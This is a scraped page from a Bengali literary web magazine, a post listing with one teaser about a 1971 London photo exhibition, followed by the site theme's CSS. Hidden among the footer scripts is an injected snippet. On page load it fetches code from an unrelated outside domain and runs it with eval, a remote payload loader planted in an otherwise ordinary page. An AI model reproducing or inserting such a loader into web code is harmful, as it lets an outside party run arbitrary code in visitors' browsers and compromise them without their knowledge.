<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">পাণ্ডুলিপি থেকে ২০১৮</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af/">পাণ্ডুলিপি থেকে ২০১৯</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%aa%e0%a7%83%e0%a6%a5%e0%a6%bf%e0%a6%ac%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ac-%e0%a6%b0%e0%a6%99-%e0%a6%a8%e0%a6%bf%e0%a6%ad%e0%a7%87-%e0%a6%97%e0%a7%87%e0%a6%b2%e0%a7%87/">পৃথিবীর সব রঙ নিভে গেলে&#8230;</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0/">বইমেলা সাক্ষাৎকার</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f-%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%9c%e0%a6%b8/">রাশপ্রিন্ট : শিল্পের নিজস্ব স্বনন</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6-%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/">শব্দ সবিশেষ</a></li>
<li><a href="https://raashprint.net/%e0%a6%af%e0%a7%8b%e0%a6%97%e0%a6%be%e0%a6%af%e0%a7%8b%e0%a6%97/">যোগাযোগ</a></li>
</ul></div>				</div>
			</div>
		</nav>
		</div>
	</div>
	<div class="navigation">
		<div id="nav2">
			<nav class="navbar navbar-default">
				<div>
					<div class="navbar-header">
					</div>
					<div class="collapse navbar-collapse" id="mainnav">
						<div class="menu-%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%be-container"><ul id="menu-%e0%a6%b2%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%95%e0%a6%be" class="nav navbar-nav"><li><a href="https://raashprint.net/">মুখাবয়ব</a></li>
<li><a href="https://raashprint.net/Category/leadnews/">শিরোনামাবলি</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">কবিতাপ্রান্তর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%a8%e0%a6%97%e0%a6%b0/">গল্পনগর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%9a%e0%a6%a4%e0%a7%8d%e0%a6%ac%e0%a6%b0/">প্রবন্ধচত্বর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a6%a5%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be/">কথাবার্তা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%ad%e0%a6%bf%e0%a6%97%e0%a7%83%e0%a6%b9/">ম্যুভিগৃহ</a></li>
<li><a href="https://raashprint.net/Category/photo/">ফোটোস্টোর</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%95%e0%a7%88%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%95/">কৈশোরক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%ad%e0%a6%be%e0%a6%b7%e0%a6%be/">অন্যভাষা</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%ac%e0%a6%87%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%95/">বইবাহিক</a></li>
<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%be%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a6%be/">গানাবাজানা</a></li>
<li><a href="#"><i class="fa fa-bars"></i></a>
<ul class="sub-menu">
	<li><a href="https://raashprint.net/Category/%e0%a6%97%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0/">গদ্যচিত্র</a></li>
	<li><a href="https://raashprint.net/%e0%a6%b8%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/" title="পাণ্ডুলিপি থেকে ২০১৯">সবিশেষ</a></li>
	<li><a href="https://raashprint.net/Category/%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%a3/">ফেরর্মুদ্রণ</a></li>
	<li><a href="https://raashprint.net/Category/%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a7%87%e0%a6%be%e0%a6%95/">ম্যাগলোক</a></li>
	<li><a href="https://raashprint.net/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
	<li><a href="https://raashprint.net/Category/%e0%a6%96%e0%a6%ac%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0/">খবরান্তর</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>
			</nav>

		</div>  
	</div>
</header>	<section class="container">
<div class="margin-top-10px">
	<div class="row">
		<section class="col-sm-12">
<div class="well well-sm text-center" style="margin:10px 0;"><h3>সকল পোস্ট</h3></div>	
		
	<div class="bs-callout">
				<a href="https://raashprint.net/2016/08/4262/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20738%20335'%3E%3C/svg%3E" data-src="https://raashprint.net/files/uploads/2016/08/London-2-.jpg" alt="লন্ডন ১৯৭১ ও অদেখা আলোকচিত্রালেখ্য" title="লন্ডন ১৯৭১ ও অদেখা আলোকচিত্রালেখ্য" style="width: 20%;margin-right: 10px;" class="pull-left lazy"></a>
				<a href="https://raashprint.net/Category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%9a%e0%a6%a4%e0%a7%8d%e0%a6%ac%e0%a6%b0/"><p class="text-success">প্রবন্ধচত্বর</p></a>
				<small class="pull-right text-muted">১১:২৫:৩৯, ১৫ আগস্ট ২০১৬</small>
				<h4><a href="https://raashprint.net/2016/08/4262/">লন্ডন ১৯৭১ ও অদেখা আলোকচিত্রালেখ্য</a></h4>
				<p><p>মাহি রহমান : ‘লন্ডন ১৯৭১ : ভিনদেশে বাঙালির আগুনঝরা দিনের গল্প’ শিরোনামে একটা আলোকচিত্র-প্রদর্শনীর আয়োজন হয়েছে রাজধানী ঢাকায়। তিনদিনব্যাপী অনুষ্ঠিতব্য<a href="https://raashprint.net/2016/08/4262/" class="read-more">  &#8230;বিস্তারিত  <i class="fa fa-arrow-circle-o-right"></i></a></p>
</p>			
</div>
	
		

</section>
	</div>
</div>
</section><footer>
	<div class="container footertop"> 
			<div class="row">
			<div class="container Footer print_page_hide"> 
		<div class="row" style="padding: 0;margin: 0;">
					<div class="col-sm-3 hidden-xs">
				<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://raashprint.net/images/logonew.png" alt="" title="Logo">
				<p>&copy; 2012- 2025 রাশপ্রিন্ট ডট কম কর্তৃক সর্বস্বত্ব সংরক্ষিত</p>
				<div class="footersocial">
					<a href="https://www.facebook.com/raashprint" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a> 
					<a href="#" target="_blank" rel="nofollow"><i class="fa fa-youtube-play"></i></a>  
				</div>
			</div>
				<div class="col-sm-6 text-center">
					
			
				</div>
		<div class="col-sm-3 text-center">
		<div class=" fotter_widget_6 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li><a href="https://raashprint.net/%e0%a6%b0%e0%a6%be%e0%a6%b6%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b0%e0%a7%87%e0%a6%96%e0%a6%be/">রাশপ্রিন্টরেখা</a></li>
<li><a href="http://converter.sparkle-it.com/">বাংলা কনভার্টার</a></li>
</ul></div></div>		</div>
		</div>
	</div>
			<div class="col-md-12">
				<div class="footermenuone">
								</div>
				<div class="footermenu">
								</div>
				
			</div> 
		</div>
	</div>
	
	
	</div>
</footer>
<div class="footer_area_bottom">
         <div class="container" style="padding:10px; padding-bottom:0px;">
            <div class="copy"><!-- Row Start -->
               <div class="col-md-12"><!-- Start Column -->
                  <div class="copy">
				 
                    <p style="font-family:arial,solaimanlipi; color:#666; font-size: 13px;"> <span class="copyDesign">Developed by: </span><a href="https://www.facebook.com/vbsshuvon/" target="_blank" title="Gaanpaar"> 
						<span class="copyDesign">
							<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://raashprint.net/images/sparkle-it.png" alt="Web Design &amp; IT Company in Bangladesh" title="Gaanpaar"> 
						</span> 
					</a> 
					</p>
					 
					 
					 
                  </div>
               </div><!-- End Column -->
            </div><!-- Row End -->
         </div>
      </div>
	<script type="text/javascript">
		$('#LatestCarousel').carousel({interval:16000});
		$('#PhotoCarousel').carousel({interval:4500});
		$(function(){$(".popupwindow").popupwindow();});
	</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/files\/uploads\/*","\/files\/*","\/files\/plugins\/*","\/files\/themes\/Sparkle-IT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://raashprint.net/files/themes/Sparkle-IT/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://raashprint.net/files/themes/Sparkle-IT/js/getDistrict.js?ver=3.0.5" id="getDistrict-js"></script>
<script type="text/javascript" src="https://raashprint.net/files/themes/Sparkle-IT/js/jquery.popupwindow.js?ver=3.0.5" id="popupwindow-js"></script>
			<script data-category="functional">
											</script>
			<script type="text/javascript">
	jQuery(document).ready(function($){
		// browser window scroll (in pixels) after which the "back to top" link is shown
		var offset = 300,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
				offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
				scroll_top_duration = 700,
		//grab the "back to top" link
				$back_to_top = $('.cd-top');

		//hide or show the "back to top" link
		$(window).scroll(function(){
			( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
			if( $(this).scrollTop() > offset_opacity ) {
				$back_to_top.addClass('cd-fade-out');
			}
		});

		//smooth scroll to top
		$back_to_top.on('click', function(event){
			event.preventDefault();
			$('body,html').animate({
						scrollTop: 0
					}, scroll_top_duration
			);
		});
		
	

	});
	
window.onscroll = function() {myFunction()};
// Get the navbar
var navbar = document.getElementById("nav2");
// Get the offset position of the navbar
var sticky = navbar.offsetTop;
// Add the sticky class to the navbar when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset >= sticky) {
    navbar.classList.add("sticky")
  } else {
    navbar.classList.remove("sticky");
  }
}
</script>
<a href="#0" id="hideTitle" class="cd-top cd-is-visible cd-fade-out hidden-xs">  Go to top</a>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://raashprint.net/files/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/431 objects using Redis
Lazy Loading
Database Caching using Redis (Request-wide modification query)

Served from: raashprint.net @ ২০২৫-১১-১৭ ১৪:১৬:৪৯ by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://raashprint.net/files/themes/Sparkle-IT/css/style.css?ver=1.0.2
body_size: 8143
content:
/*
Theme Name: Sparkle IT
Theme URI: http://www.sparkle-it.com
Description: Customized Wordpress Themes.  go to appearance > theme option > Home setting  and select all of home news position. Post minimum 12 news in every catagory. then see your page .... it should be factastic. or help(+8801712886503).
Version: 1.0
Author: Sparkle IT
Author http://www.sparkle-it.com
Tags: White, farmework, Sparkle
*/
@media (min-width:811px){.container{width:1040px}}
@font-face{
    font-family: 'SolaimanLipiNormal';
    src: url('../fonts/solaimanlipi_22-02-2012.eot');
    src: url('../fonts/solaimanlipi_22-02-2012.eot') format('embedded-opentype'),
         url('../fonts/solaimanlipi_22-02-2012.woff') format('woff'),
         url('../fonts/solaimanlipi_22-02-2012.ttf') format('truetype'),
         url('../fonts/solaimanlipi_22-02-2012.svg#SolaimanLipiNormal') format('svg');
    font-weight: normal;
    font-style: normal;
}
/** Common **/
body{font-family:SolaimanLipi,SolaimanLipiNormal,"Open Sans",Arial,Verdana,Vrinda,FallbackBengaliFont,Helvetica,sans-serif
!important;font-size:15px;background-color: #fff;margin:0;text-rendering:optimizelegibility;}
.container{background-color: #fff; padding: 0 inherit;}
/** .container{background-color: #fff;padding: 20px 40px 0 40px;}**/
.margin-top-10px{margin-top: 10px;}
.margin-top-20px{margin-top: 20px;}
a{color:#000;}
a:hover{text-decoration: none;    color: #ff5a00;}
.panel-heading a{color: #ff5a00;}
img{border: 1px solid #eee;}
.bg-black{background-color:#2C2C2C;color:#fff;}
.bg-aches{background-color:#ECECEC;color:#000;}
.bg-green{background-color:#34A12C;}
.bg-pink{background-color:#F75BAC;color: #fff;}
.border-top-red{border-top:2px solid #CC2223;}
.panel-primary{border: 0;box-shadow: none;}
.fa-facebook{color: #fff; background: #3864A3; width: 30px; height: 30px; text-align: center;
    border-radius: 50px; margin-top: 2px;}
.fa-twitter{ color: #fff; background: #5DA7DA; width: 30px; height: 30px; text-align: center;
    border-radius: 50px; margin-top: 2px;}
.fa-google-plus{color: #D04133 !important;}
.fa-youtube-play{ color: #fff; background: #C41A1E; width: 30px; height: 30px; text-align: center;   border-radius: 50px; margin-top: 2px;}
.fa-rss{color: #FB7629 !important;}
.fa-facebook:hover { background: #fff; color: #3864A3;}
.fa-twitter:hover { background: #fff; color: #5DA7DA;}
.fa-youtube-play:hover { background: #fff; color: #C41A1E;}

.footersocial i { font-size: 20px; padding: 10px; color: #fff; border-radius: 50px;  width: 40px;  height: 40px;  text-align: center;}
.footersocial .fa-facebook { background: #3864A3; color: #fff !important;}
.footersocial .fa-twitter { background: #5da7da; color: #fff !important;}
.footersocial .fa-youtube-play { background: #c41a1e; color: #fff !important;}
.footersocial {margin-top: 10px;     margin-bottom: 20px;}

.footersocial .fa-facebook:hover { background: #fff; color: #3864A3 !important;}
.footersocial .fa-twitter:hover { background: #fff; color: #5da7da !important;}
.footersocial .fa-youtube-play:hover { background: #fff; color: #c41a1e !important;}
.featurebox_logo {margin-bottom: 15px;}
.leadextra .list-group-item { border: 0;  border-bottom: 1px solid #ddd;  margin: 0; padding:8px 0px; padding-left: 20px;  background: url(../images/square.gif) 0px 13px no-repeat;}
.leadextra .list-group-item:first-child{padding-top:0; background: url(../images/square.gif) 0px 6px no-repeat;}
.copy {color: #fff;}
.copy p {display: inline-block; margin-right: 10px; margin-left: 10px; font-size: 13px; font-family: arial;}
.copyDesign {color: #fff;}
.memberpannel { margin-bottom: 20px;}
.memberbox {display: inline-block;width: 70px; height: 70px; border-radius: 50px; overflow: hidden;
    border: 1px solid #ddd;  margin: 2px;}
.memberbox img { width: 105%;  height: 105%;   margin: -2px;}
.member-heading{position: relative; background: #505050; padding: 0;  margin-bottom: 15px;  margin-top: 2px;
    border-radius: 0; text-align:left;}
.member-heading a{background-color: #737373; padding: 2px 20px; margin-top: 0;font-size: 18px; color: #fff;
    border-radius: 0 0px 0 0;  display: inline-block;}
.archive-heading{position: relative; background: #505050; padding: 0;  margin-bottom: 15px;  margin-top: 2px;  border-radius: 0; text-align:left;}
.archive-heading a{background-color: #FF5A00; padding: 2px 20px; margin-top: 0;font-size: 18px; color: #fff;
    border-radius: 0 0px 0 0;  display: inline-block; }
.form-control {margin-bottom: 10px;}
.DAdd{margin: 10px 0px;}
.DAdd div{padding: 0;text-align: left;}
.DAdd img{width: 100%;padding: 5px;border: none;}
.h2, h2 { font-size: 20px !important;}
#LatestNewsList h2 { background: #03b0f2; padding: 5px;  margin-top: 0;   color: #fff;  font-size: 1.3em !important;}
#top_header {
	position: relative;
	background: #262223;
	color: #333;
}
div.top_header_content {
	padding: 0px 15px;
	background: #262223;
}
.wp-caption { width: 100% !important; FONT-SIZE: 14px; border-bottom: 1px dotted #ccc; margin-bottom: 15px;}
.wp-caption-text {  margin: 0; padding: 0 5px;}
.option-tree-ui-button.button-secondary{display:none;}
.panel-heading{padding: 1px 15px; border:none; overflow:hidden;}
.panel-bg a { color: #fff; background: #03B0F2; padding: 3px 10px; border-left: 1px solid #fff;
border-right: 1px solid #fff; }
#LatestNewsList .nav li a {	padding: 2px;}
#tabbox {	}

#HeaderDateTime{padding:5px 10px; color:#fff;}
#HeaderIconSearch{padding: 0px;}
#HeaderIconSearch i{padding: 8px 3px;}
#HeaderIconSearch .fa-linkedin { color: #fff;}
#HeaderIconSearch .fa-instagram { color: #f986df;}
#HeaderSearch{margin:5px;padding:0;}
#HeaderSearch input{height: 25px;border-radius:0;margin: 0;box-shadow: none;border: 0;}
#HeaderSearch button{height: 25px;padding: 0 5px;border-radius:0;margin-left: -10px;border: 0;}
#HeaderSearch button i{padding: 0;}
.logobox{margin:0;}
.logobox img{border:0;padding:0;}
.logobox p { padding: 0;  margin: 0;}
.logobox .img-responsive {padding: 5px 0;}
.logobox img{padding: 5px 0;}
.logobox .pull-right img { max-width: 600px;}
#HeaderLogo{padding: 35px 0;width: 350px;border: 0;}
.HeaderAdvt{padding: 30px 0;border: 0;}
#nav .navbar-collapse {padding: 0!important; background: #262223;}
#mainnav {padding: 0; background: #fff;}
@media (min-width:992px){#nav .navbar-collapse {padding: 0!important;}}
#nav .caret-up {width: 0;height: 0;border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-bottom: 4px solid;display: inline-block;margin-left: 2px;vertical-align: middle;}
#nav .navbar-default{border-radius:0;background-color:#eee;margin: 0;min-height: 20px;}
#nav .navbar-default .navbar-nav > li{ border-bottom: 1px solid #333;}
#nav .navbar-default .navbar-nav > li:hover{background-color:#03B0F2;}
#nav .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav .navbar-default .navbar-nav > li > a{color: #fff;padding: 7px 15px 7px 15px;}
#nav .navbar-default .navbar-nav > li > a:hover{color: #fff;}
#nav .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover{background-color: #03B0F2;color: #fff;}
#nav .navbar-default .navbar-toggle{
    background-color: #080808;
    color: #fff;
    margin: 0 15px;
    border: 0;
}
#nav2{    margin: 0 auto;  border-top: 3px solid #f00;  box-shadow: 0px 0px 2px #d6d4d4;   margin-bottom: 3px; z-index: 99; background: #fff;}
#nav2 .navbar-default{border-radius:0;border-color: #f1f1f1;margin: 0;min-height: 0px;}
#nav2 .navbar-default {padding: 0;   border: 0;}
#nav2 .navbar-default .navbar-nav > li{border-right: 1px solid #ddd;}
#nav2 .navbar-default .navbar-nav > li:hover{ color:#fff;}
#nav2 .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav2 .navbar-default .navbar-nav > li > a{color: #333;padding: 10px 12px 10px 10px; font-size: 16px;     transition: background-color 0.6s ease, color 0.6s ease;}
#nav2 .navbar-default .navbar-nav > li > a:hover{    color: #fff;  background-color: #ff5a00;}
.navbar-nav li:hover .sub-menu { display: block; z-index:9999; color:#fff;}
.sub-menu{display: none; position: absolute; background-color: #fff; min-width: 160px; -webkit-background-clip: padding-box;
	background-clip: padding-box; 
	border: 1px solid #ddd;
	border-radius: 0px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);}


	
.sub-menu li a {padding: 8px 16px !important;}
.sub-menu a {color: #333; padding: 8px 16px; text-decoration: none; display: block; border-bottom: 1px solid #f1f1f1;}
.sub-menu li a:hover { background: #ff5a00; color:#fff;}
.current-post-ancestor, .current-menu-parent, .current-post-parent, .current-menu-item a {border-bottom: 3px solid #090;}


.sticky {position: fixed;top: 0;width: 1010px;}
.sticky + .content {padding-top: 60px;}



.panel-heading li{display:none;}
.panel-heading:hover li{ display: block;}
.cat-ent-heading li{display:none;}
.cat-ent-heading:hover li{ display: block;}

.subcatmenu { position: absolute; z-index: 99; left: 0;}

.subcatmenu li{float:left; list-style: none;}
.subcatmenu li a {
	color: #FFF !important;
	background-color: #1b1b1b !important;
	padding: 5px 10px !important;
	font-size: 15px !important;
	line-height: 1.5;
	border-radius: 0px !important;
	float: left;
	margin-left: 0px;
	margin-bottom: 5px;
	border: 0;
	border-right: 1px solid #fff;
}
.subcatmenu li a:hover{background:#333 !important; color:#fff !important; border:none; border-right: 1px solid #fff;}
.fullwidth .col-md-8 { }
.fullwidth {  margin-top: 20px;}
.fullwidth .CatBoxList { overflow: hidden;}
#Exclusive{padding: 15px 10px 10px 10px;background-color: #eee;margin-top: -30px;}
#Exclusive .col-sm-3{background-color: #fff;margin: 5px;width: 23.9%;padding: 10px;}
#Exclusive .col-sm-3 h4{font-size: 1em;line-height: 1.35em;}

#Breaking{background-color: #eee;margin-top: 15px;}
#Breaking>div:first-child{background-color:#ED1C24;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Breaking a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Breaking i{font-size: 0.5em;}
/*#Scroll li:before{content: ">";}*/
/*#Scroll{background-color: #eee;}*/
/*#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}*/
/*#Scroll ul{padding:0;margin:0;}*/
/*#Scroll li{padding:0 5px;margin: 5px 25px 0 25px;float: left;list-style: disc;}*/
/*#Scroll li:before{content: ">";}*/

#Scroll{background-color: #eee;margin-top: 15px;}
#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Scroll a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Scroll i{font-size: 0.5em;}

#LeadNews{margin-top: 20px; margin-bottom: 20px;}
#LeadNews > #LeadNewsBox{padding:0;background-color: #eee;}
#LeadNews > #LeadNewsBox img{padding:10px;}
#LeadNews > #LeadNewsBox > div{padding:0 10px;}
#LeadNews > #LeadNewsBox > div h1{font-size: 1.6em;margin: 5px 0;}
#LeadNews > #LeadNewsBox > div h1 a{color: #074097;}
#LeadNews > #LeadNewsBox > div p{font-size: 15px; color: #555; overflow: hidden;}


#ElectedNews .panel-heading{border-radius:0;background-color:#1c8ca4;font-size: 1.4em;}
#ElectedNews .list-group{}
#ElectedNews .list-group-item{padding: 5px 10px;font-size: 0.9em;background-color: #F2F2F2;line-height: 1.5em;}

/*Inner Page*/
#ElectedNews{background:none; margin: 0;padding: 0;}
#ElectedNews .panel-heading{border-radius:0;font-size: 1.2em; background:#262223; padding-top: 1px; padding-bottom: 1px; border: 0;}
#ElectedNews .panel-heading a {background: #03B0F2;padding: 2px 10px;border-left: 1px solid #fff;border-right: 1px solid #fff;}
#ElectedNews .media{padding:0 5px 9px 5px;border-bottom: 1px solid #eee;margin-top: 5px;}
#ElectedNews .media .media-body h4{font-size: 0.9em;padding-top:3px;line-height:1.3em;}
#ElectedNews .media .media-body h4 a{color:#000; }
#ElectedNews .media-left img{width: 90px;}

.list-group .media-object {
	display: inline-block;
	margin-right: 6px;
}
.listitem { display: block; padding: 5px 0; border-bottom: 1px solid #ccc; }
.list-group .medialeft{display: table-cell; vertical-align: top;}
.list-group .mediabody{display: table-cell; vertical-align: top;}

#Opinion{margin: 0;padding: 0 0 0 10px;}
#Opinion .panel-heading{border-radius:0;background-color:#262223;font-size: 1.3em;}
#Opinion .media{padding:0 5px 9px 5px;border-bottom: 1px solid #eee;margin-top: 5px;}
#Opinion .media .media-body h4{font-size: 1.1em;padding-top:3px;}
#Opinion .media .media-body h4 a{color:#074097; }
#Opinion .media-left img{width: 110px; }

h4.media-heading {  font-size: 16px;  line-height: 140%;}
#SpecialLeatest{}
#SpecialBox{padding: 0;}
#SpecialBox > .col-sm-4{height: 180px;overflow: hidden;}
#SpecialBox > .col-sm-4 .img-responsive{border-radius: 5px;}
#SpecialBox > .col-sm-4 > h2{font-size: 1em !important;color: #FF0000;margin-top: 5px;margin-left:3px;line-height: 1.35em;}
#SpecialBox img{width:100%;}

.double.panel-heading { border-radius: 0; padding: 1px 0; margin-bottom:15px; background: #fff;  display: flex;  align-items: center; border-bottom: 2px solid #ff5a00; }
.double.panel-heading a{ font-size: 18px;  color: #ff5a00; padding: 2px 10px;  position: relative;padding-left: 0;}


#doublecol{}

#LatestNewsList{margin: 0px;} 
#LatestNewsList .dLimit{height: 300px;overflow: scroll;overflow-x:hidden;}
#LatestNewsList .nav-tabs{    border: 0;  background: #fff;  border-bottom: 2px solid #ff5a00;  display: flex;  align-items: center;}
#LatestNewsList .nav-tabs li{width: 50%;text-align: left;border-radius: 0;}
#LatestNewsList .nav-tabs li a{border-radius: 0;color: #000;border: 0;font-size: 1.2em;}
#LatestNewsList .nav-tabs li.active a{border: 0;color: #ff5a00;}
#LatestNewsList .nav-tabs li a{background-color: transparent;}
#LatestNewsList .nav-tabs li a:hover{}
#LatestNewsList .nav-tabs li:active a{border: 0;color: #ff5a00;}
#LatestNewsList .tab-content{border: 0;border-radius: 0;}
#LatestNewsList .tab-content li.list-group-item{background-color: #f1f0de;border-radius: 0;padding: 5px;}
#LatestNewsList .tab-content li.list-group-item a{padding: 3px;}
.listthumb {	width: 25%; float: left; margin-right: 5px;}

.CatLeadBox{border-top: 3px solid #1D91C2;}
.CatLeadBox h2{font-size: 1.5em;margin: 10px 0;line-height: 1.3em;}
.CatLeadBox img{width: 100%;}
.CatLeadBox h2 a{color: #074097;}
.CatLeadBox p{font-size: 15px; color:#555; overflow:hidden; margin-right:5px;}

.CatBox{}
.CatBox .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.3em;text-align: left;}
.CatBox .list-group-item{padding: 5px 4px 5px 0px;font-size: 0.9em; overflow:hidden;}
